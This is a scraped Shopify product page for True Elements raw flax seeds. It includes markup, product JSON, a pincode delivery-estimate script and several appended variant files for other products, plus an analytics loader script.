            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
        </a>
        <div class="sticky-product-wrapper">
            <div class="sticky-product clearfix"><div class="sticky-left">
                    <div class="sticky-image" data-image-sticky-add-to-cart>
                        <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_1200x.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_1200x.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" sizes="auto" loading="lazy">
                    </div>
                    
                        <div class="sticky-info"><h4 class="sticky-title">
                                Raw Flax Seeds - Rich in Fibre (25.8g Protein)
                            </h4>
                            
                                
                                
                                <div class="sticky-price">
                                    
                                    <span class="money-subtotal">MRP: Rs. 149.00</span>
                                </div>
                            
                        </div>
                    
                </div>
                <div class="sticky-right sticky-content">
                    
<div class="sticky-options">
                                <variant-sticky-selects class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy">
                                    <div class="form__select select">
                                        <label class="form__label hiddenLabels" for="stick-variant-7855418015982">
                                            Choose Options
                                        </label>
                                        <select id="stick-variant-7855418015982"
                                            class="select__select"
                                            name="stick-variant-7855418015982"
                                        ><option value="43331628990702" selected="selected">
                                                    250g
                                                    
</option></select>
                                    </div>
                                    <script type="application/json">
                                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                                    </script>
                                </variant-sticky-selects>
                            </div><div class="sticky-actions sticky-actions-2"><form method="post" action="/cart/add" id="product-form-sticky-7855418015982" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <input type="hidden" name="id" value="43331628990702"><quantity-input class="productView-quantity quantity__group quantity__group--3 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-3">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-3" data-product="7855418015982" data-price="14900">
	</quantity-input>
<button
                                        type="submit"
                                        name="add"
                                        data-btn-addToCart
                                        class="product-form__submit button button--primary"
                                        id="product-sticky-add-to-cart">Add to cart
</button>
                                
<input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form>
                        
                            <div class="empty-add-cart-button-wrapper"><quantity-input class="productView-quantity quantity__group quantity__group--3 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-3">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-3" data-product="7855418015982" data-price="14900">
	</quantity-input>
<button
                                        class="product-form__submit button button--primary"
                                        id="show-sticky-product">
                                            Add to cart
                                    </button>
                            </div>
                        
                    </div></div>
            </div>
        </div>
        <a href="javascript:void(0)" class="sticky-product-expand" data-expand-sticky-add-to-cart>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon icon-cart stroke-w-0" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg"><path d="M 16 3 C 13.253906 3 11 5.253906 11 8 L 11 9 L 6.0625 9 L 6 9.9375 L 5 27.9375 L 4.9375 29 L 27.0625 29 L 27 27.9375 L 26 9.9375 L 25.9375 9 L 21 9 L 21 8 C 21 5.253906 18.746094 3 16 3 Z M 16 5 C 17.65625 5 19 6.34375 19 8 L 19 9 L 13 9 L 13 8 C 13 6.34375 14.34375 5 16 5 Z M 7.9375 11 L 11 11 L 11 14 L 13 14 L 13 11 L 19 11 L 19 14 L 21 14 L 21 11 L 24.0625 11 L 24.9375 27 L 7.0625 27 Z"/></svg>
        </a>
    </div>
    
    
        <div class="no-js-hidden product-option has-default sticky-product-mobile" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy">
            
            <div class="sticky-product-mobile-content halo-productView-mobile">
             
                <div class="sticky-info"><h4 class="sticky-title">
                        Raw Flax Seeds - Rich in Fibre (25.8g Protein)
                    </h4>
                        
                        <div class="sticky-price">
                            
                            <span class="money-subtotal">MRP: Rs. 149.00</span>
                        </div></div>
                <link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart-mobile.css?v=29796304065833033101742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart-mobile.css?v=29796304065833033101742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="productView-options" style="--color-border: "><div class="productView-variants halo-productOptions" id="product-option-7855418015982"><variant-sticky-radios class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy"><fieldset class="js product-form__input mobile product-form__swatch clearfix" data-product-attribute="set-rectangle" data-option-index="0">
                            <legend class="form__label">
                                Weight:
                                <span data-header-option>
                                    250g
                                </span>
                            </legend><input class="product-form__radio mobile" type="radio" id="option-7855418015982-Weight-0-mobile"
                                        name="Weight-mobile"
                                        value="250g"
                                        checked
                                        data-variant-id="43331628990702"
                                    ><label class="product-form__label mobile available" name="Weight-mobile" for="option-7855418015982-Weight-0-mobile" data-variant-id="43331628990702">
                                            <span
                                                class="pattern"
                                                style="background-color: 250g; background-image: url(//true-elements.com/cdn/shop/files/Flax_seeds_250g_40x.png?v=1757073056);"
                                            ></span>
                                            
                                                <span class="expand">
                                                    <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_75x.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_75x.png?v=1757073056" sizes="auto" loading="lazy">
                                                </span>
                                            
                                        </label></fieldset><script type="application/json">
                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-sticky-radios></div>
        <noscript>
            <div class="product-form__input mobile">
                <label class="form__label" for="Variants-template--19101338796270__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--19101338796270__main" class="select__select" form="product-form"><option
                            selected="selected"
                            
                            value="43331628990702"
                        >
                            250g

                            - Rs. 149.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
            </div>
            <script type="application/json">
                [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
        </div>
    
</sticky-add-to-cart>
</div>
    </div>
    
        

    
    <div class="productView-bottom scroll-trigger animate--slide-in">
        <div class="container"><product-tab class="productView-tab layout-horizontal halo-product-tab" data-vertical="false" data-vertical-mobile="false"><ul class="tabs tabs-horizontal list-unstyled disable-srollbar"></ul><div class="tabs-contents tabs-contents-horizontal clearfix halo-text-format"></div>
</product-tab>
<script src="//true-elements.com/cdn/shop/t/37/assets/tabs.js?v=157024700929789936411742021767" defer="defer"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-faqs.js?v=57547081618209347951742021767" defer="defer"></script>
<script defer="defer">
	document.querySelector('.tabs-horizontal .tab:nth-child(1) .tab-title').classList.add('is-open');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1)').classList.add('is-active');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1) .toggleLink').classList.add('is-open');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1) .toggle-content').style.display = 'block';
</script>
</div>
    </div>
</div>



<style>
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc; 
}

.panel {
  padding: 0 18px;
  display: none;
  background-color: white;
  overflow: hidden;
}

.accordion {
  color: black;
  margin-bottom: 14px;
  font-weight: bold;
}

.accordion-item {
  margin: 22px;
}

         
</style>
  <h3 style="padding-left: 16px;">Description</h3>
    <div class="accordion-item">
      <button class="accordion">About</button>
        <div class="panel">
            
            <p data-mce-fragment="1">Sprinkle some health to your routine with True Elements Flax Seeds.</p>
<br>Flax seeds are rich in:
<div>
<br><strong>Omega-3 Fatty Acids:</strong> Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain health</div>
<br>
<div>
<a rel="noopener" href="https://true-elements.com/collections/high-in-fiber" target="_blank"><strong><span style="color: #2b00ff;">Dietary fibre:</span></strong></a> These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.</div>
<br>
<div>
<strong>Antioxidants:</strong> Flax seeds are packed with antioxidants, secret behind shiny skin.</div>
<br>
<p data-mce-fragment="1">It is the perfect <a rel="noopener noreferrer" href="https://true-elements.com/collections/seeds-nuts" target="_blank"><span style="color: #2b00ff;">super seed</span></a> for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. </p>
            
        </div>

      <button class="accordion">Ingredients</button>
        <div class="panel">
            
            Raw Flax Seeds
            
        </div>

      <button class="accordion">How to Use</button>
          <div class="panel">
            
            Flax seeds can be consumed as a snack, sprinkled over <span style="color: #2b00ff;"><a href="https://true-elements.com/collections/breakfast" rel="noopener noreferrer" style="color: #2b00ff;" target="_blank">breakfast</a></span>, soups or ground into a powder and added to food.
            
         </div>
                           
      <button class="accordion">Manufacturer Details</button>
          <div class="panel">
              
              Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057
Country of Origin : India
Generic Name : Raw Flax Seeds
Manufactured By : HW Wellness Solutions Pvt Ltd
Shelf Life : 12 Months
              
          </div>
    </div>

                  
<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>


                              

                              
  <script>
        $(document).ready(function(){
            console.log("Jquery is working"); 
        });
        
        $('input').keydown(function(e){
            if(e.keyCode == 13){
                handleClick();
            }
        })
        async function handleClick(){
            let val = $('input[name=\'pincode\']').val();
            let fromDay = "";
            let toDay = "";
            if(val.length < 6){
                $('#err').text("Error, Please enter six digit pincode.");
                $('#result').text("");
            } else {
                // console.log(val);
                let response = await fetch("http://ds.clickpost.in/api/v2/predicted_sla_api/?username=trueelements&key=3bd12d00-916f-45bf-8d2c-7829bb14c93e",{
                    method: "POST",
                    headers: {
                        'Accept': 'application/json',
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify([{
                        "pickup_pincode": "411057",
                        "drop_pincode": val
                    }])
                }).then(async(res)=>{
                    let op = await res.json();
                    if(op.result){
                        // console.log(op.result[0]);
                        fromDay = op.result[0].predicted_sla_min;
                        toDay = op.result[0].predicted_sla_max;
                        Date.prototype.addDays = function(days) {
                            var date = new Date();
                            date.setDate(date.getDate() + days);
                            return date;
                        }
                        var date = new Date();
                        let date1 = date.addDays(toDay);
                        let day = date1.getDay();
                        let dateVal = date1.getDate();
                        let month = date1.getMonth();
                        let dayName = "";
                        const dayOfWeek = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
                        const getMonthName = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                        dayName = dayOfWeek[day];
                        const d = new Date();
                        let monthName = getMonthName[month];
                        // document.getElementById("demo").innerHTML = `Expected delivery by ${dayName}, ${dateVal} ${monthName}.`;
                        $('#result').text(`Expected delivery by ${dayName}, ${dateVal} ${monthName}.`);
                        // $('#result').text(`Your product will be delivered within ${fromDay} to ${toDay} days`);
                    }
                });                
                $('#err').text("");
            }
            // console.log(fromDay);
            // console.log(toDay);
        }
    </script>  



<style>



.new-pincode-outer .delivery-time-infos {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0px;
    margin: 0 -15px;
}


.new-pincode-outer .delivery-time-infos .list {
    flex: 1;
    padding: 0 15px;
}

.new-pincode-outer .delivery-time-infos .list .pincode-image {
    display: flex;
    align-items: center;
    gap: 15px;
}

.new-pincode-outer .delivery-time-infos .list .pincode-image img {
    max-width: 40px !important;
    min-width: 40px;
}

[loading=lazy] {
    transition: opacity .5s ease-out;
    opacity: 1;
}

.new-pincode-outer .delivery-time-infos .list .expected {
    margin: 0;
    line-height: 1.2;
    color: #000;
    font-size: 15px;
    font-family: DINNextRoundedLTPro-Regular;
}

.new-pincode-outer .delivery-time-infos .list {
    flex: 1;
    padding: 0 15px;
}

.check-pincode {
    position: relative;
}

 .new-pincode-outer .delivery-time-infos .list .check-pincode input {
    width: 40%;
    border: 1px solid #000;
    border-radius: 3px;
    padding: 5px 10px;
    font-size: 15px;
    box-shadow: none !important;
    outline: none !important;
}

span#verified {
    position: absolute;
    right: 6px;
    top: 10px;
}
*, *:before, *:after {
    box-sizing: border-box;
}

.new-pincode-outer .delivery-time-infos .list .check-pincode .check-delivery-submit {
    display: none;
}


 .pdp_right_section .new-pdp .pincode_details:not(.pincode_details_pdp) {
    padding: 0 14px 0 0;
    align-self: flex-start;
}
.pincode_details {
    margin-top: 10px;
    grid-area: right1;
}

.pdp_right_section .new-pdp .pincode_details h6 {
    font-weight: 600;
    color: #000;
    font-size: 14px;
}
.pincode_details h6 {
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    color: #000;
    margin: 0;
}

.pdp_right_section .new-pdp .pincode_details h6 span {
    color: #2F9B6A;
}

.pincode_details p {
    font-size: 12px;
    color: #008000;
    margin-top: 5px;
    line-height: normal;
}

.pincode_details p span {
    color: #CD1515;
}

.pdp_right_section .new-pdp .pincode_error {
    font-size: 14px;
    font-weight: 300;
    color: #d83333;
    font-style: italic;
    margin: 8px 0;
    align-self: flex-start;
    display: none;
}
.pincode_error {
    color: red;
    font-weight: 600;
    line-height: normal;
    grid-area: right2;
}


</style><script src="//true-elements.com/cdn/shop/t/37/assets/variants.js?v=95639418443739895981742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/sticky-add-to-cart.js?v=34003730816175026041742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/gsap.js?v=90990608580501832801742021766" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/fancybox.js?v=10391612559617436071742021766" defer="defer"></script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein)",
        "url": "https://true-elements.com/products/raw-flax-seeds-heart-healthy","sku": "5787","gtin13": 8906112662643,"productID": "7855418015982",
        "brand": {
            "@type": "Brand",
            "name": "true-elements-5643"
        },
        "description": "About True Elements Flax Seeds:Sprinkle some health to your routine with True Elements Flax Seeds.Flax seeds are rich in:Omega-3 Fatty Acids: Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain healthDietary fibre: These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.Antioxidants: Flax seeds are packed with antioxidants, secret behind shiny skin.It is the perfect super seed for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. Ingredients:Raw Flax Seeds.How To Use:Flax seeds can be consumed as a snack, sprinkled over breakfast, soups or ground into a powder and added to food.Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057Country of Origin : IndiaGeneric Name : Raw Flax SeedsManufactured By : HW Wellness Solutions Pvt LtdShelf Life : 12 Months",
        "image": "https://true-elements.com/cdn/shop/files/Flax_seeds_250g_grande.png?v=1757073056","offers": 
            {
                "@type": "Offer",
                "priceCurrency": "INR",
                "price": "149.00",
                "itemCondition": "http://schema.org/NewCondition",
                "availability": "http://schema.org/InStock",
                "url": "https://true-elements.com/products/raw-flax-seeds-heart-healthy?variant=43331628990702",
                    "image": "https://true-elements.com/cdn/shop/files/Flax_seeds_250g_1080x.png?v=1757073056","name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","gtin13": 8906112662643,"sku": "5787","description": "About True Elements Flax Seeds:Sprinkle some health to your routine with True Elements Flax Seeds.Flax seeds are rich in:Omega-3 Fatty Acids: Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain healthDietary fibre: These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.Antioxidants: Flax seeds are packed with antioxidants, secret behind shiny skin.It is the perfect super seed for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. Ingredients:Raw Flax Seeds.How To Use:Flax seeds can be consumed as a snack, sprinkled over breakfast, soups or ground into a powder and added to food.Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057Country of Origin : IndiaGeneric Name : Raw Flax SeedsManufactured By : HW Wellness Solutions Pvt LtdShelf Life : 12 Months","priceValidUntil": "2027-01-17"
            }}
    </script>
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://true-elements.com"
        },{
                "@type": "ListItem",
                "position": 2,
                "name": "Raw Flax Seeds - Rich in Fibre (25.8g Protein)",
                "item": "https://true-elements.com/products/raw-flax-seeds-heart-healthy"
            }]
    }
    </script>


<style> #shopify-section-template--19101338796270__main .product_discount_custom_section div {background: #eee;} #shopify-section-template--19101338796270__main .product_discount_custom_section ul {list-style-type: none; padding: 0 12px; color: #0000ff;} #shopify-section-template--19101338796270__main .product-customInformation.disabled {pointer-events: visible;} </style></div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47220835778798.js
body_size: -475
content:
{"id":47220835778798,"title":"66g","option1":"66g","option2":null,"option3":null,"sku":"12693","requires_shipping":true,"taxable":true,"featured_image":{"id":45372002828526,"product_id":9040485056750,"position":11,"created_at":"2025-11-21T16:40:18+05:30","updated_at":"2026-01-14T17:38:51+05:30","alt":null,"width":1080,"height":1350,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531","variant_ids":[47220835778798]},"available":true,"name":"True Elements Spicy Korean Protein Oats - 66g","public_title":"66g","options":["66g"],"price":8000,"weight":66,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784095","featured_media":{"alt":null,"id":37201689608430,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/1_8fe9d215-0bf1-4c3d-841b-77d18c2f7cd6.jpg?v=1768392531"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/44258510700782.js
body_size: -499
content:
{"id":44258510700782,"title":"400g","option1":"400g","option2":null,"option3":null,"sku":"9953","requires_shipping":true,"taxable":true,"featured_image":{"id":45453815644398,"product_id":8100349477102,"position":1,"created_at":"2025-12-03T15:30:20+05:30","updated_at":"2025-12-03T15:30:22+05:30","alt":null,"width":2000,"height":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022","variant_ids":[44258510700782]},"available":false,"name":"Super Oats Dark Chocolate 400gm - 400g","public_title":"400g","options":["400g"],"price":31000,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906112669178","featured_media":{"alt":null,"id":37280818790638,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_HighProteinoatsA.png?v=1764756022"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/variants/47362037743854.js
body_size: 26
content:
{"id":47362037743854,"title":"210g (7 day pack)","option1":"210g (7 day pack)","option2":null,"option3":null,"sku":"12937","requires_shipping":true,"taxable":true,"featured_image":{"id":45523374637294,"product_id":9066940530926,"position":5,"created_at":"2025-12-11T13:01:48+05:30","updated_at":"2025-12-29T11:54:15+05:30","alt":null,"width":548,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455","variant_ids":[47362037743854]},"available":true,"name":"KKB: Kaju Kishmish Badam - 210g (7 day pack)","public_title":"210g (7 day pack)","options":["210g (7 day pack)"],"price":34900,"weight":210,"compare_at_price":null,"inventory_management":"shopify","barcode":"8906172784415","featured_media":{"alt":null,"id":37341705044206,"position":5,"preview_image":{"aspect_ratio":0.457,"height":1200,"width":548,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/FOP.png?v=1766989455"}},"requires_selling_plan":false,"selling_plan_allocations":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gtm.gropulse.com/get_script?shop=true-elements-5643.myshopify.com
body_size: 26
content:

  (function(){
    if (location.pathname.includes('/thank_you') || location.pathname.includes('/thank-you')) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      script.src = "https://gtm.gropulse.com/get_purchase_page_script?shop=true-elements-5643.myshopify.com";
      document.getElementsByTagName("head")[0].appendChild(script);
    }
  })();
  

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://true-elements.com/products/raw-flax-seeds-heart-healthy.js
body_size: 1891
content:
{"id":7855418015982,"title":"Raw Flax Seeds - Rich in Fibre (25.8g Protein)","handle":"raw-flax-seeds-heart-healthy","description":"\u003ch2 data-mce-fragment=\"1\"\u003eAbout True Elements Flax Seeds:\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSprinkle some health to your routine with True Elements Flax Seeds.\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cbr\u003eFlax seeds are rich in:\n\u003cdiv\u003e\n\u003cbr\u003e\u003cstrong\u003eOmega-3 Fatty Acids:\u003c\/strong\u003e Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain health\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv\u003e\n\u003ca href=\"https:\/\/true-elements.com\/collections\/high-in-fiber\" rel=\"noopener\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #2b00ff;\"\u003eDietary fibre:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eAntioxidants:\u003c\/strong\u003e Flax seeds are packed with antioxidants, secret behind shiny skin.\u003c\/div\u003e\n\u003cbr\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIt is the perfect \u003ca href=\"https:\/\/true-elements.com\/collections\/seeds-nuts\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003esuper seed\u003c\/span\u003e\u003c\/a\u003e for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. \u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eIngredients:\u003c\/h2\u003e\nRaw Flax Seeds.\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cbr\u003e\n\u003ch2\u003eHow To Use:\u003c\/h2\u003e\nFlax seeds can be consumed as a snack, sprinkled over \u003cspan style=\"color: #2b00ff;\"\u003e\u003ca href=\"https:\/\/true-elements.com\/collections\/breakfast\" rel=\"noopener noreferrer\" style=\"color: #2b00ff;\" target=\"_blank\"\u003ebreakfast\u003c\/a\u003e\u003c\/span\u003e, soups or ground into a powder and added to food.\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003cul class=\"AycZA bU4yt\"\u003e\n\u003cli class=\"WPT7ge\"\u003e\n\u003cb\u003eManufacturer Address\u003c\/b\u003e : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057\u003c\/li\u003e\n\u003cli class=\"WPT7ge\"\u003e\n\u003cb\u003eCountry of Origin\u003c\/b\u003e : India\u003c\/li\u003e\n\u003cli class=\"WPT7ge\"\u003e\n\u003cb\u003eGeneric Name\u003c\/b\u003e : Raw Flax Seeds\u003c\/li\u003e\n\u003cli class=\"WPT7ge\"\u003e\n\u003cb\u003eManufactured By\u003c\/b\u003e : HW Wellness Solutions Pvt Ltd\u003c\/li\u003e\n\u003cli class=\"WPT7ge\"\u003e\n\u003cb\u003eShelf Life\u003c\/b\u003e : 12 Months\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-08-02T16:52:47+05:30","created_at":"2022-08-02T16:52:46+05:30","vendor":"true-elements-5643","type":"seeds","tags":["flax seed","flaxseed","flaxseed oil","flaxseeds","flex seeds","product tagging","raw flax seeds 150 gm","raw flax seeds 150g","raw flax seeds 250 g","raw flax seeds 250g","raw flax seeds 250gm","raw flax seeds 500 gm","raw flax seeds 500g","raw flax seeds 500gm","seeds"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":14900,"compare_at_price_min":14900,"compare_at_price_max":14900,"compare_at_price_varies":false,"variants":[{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 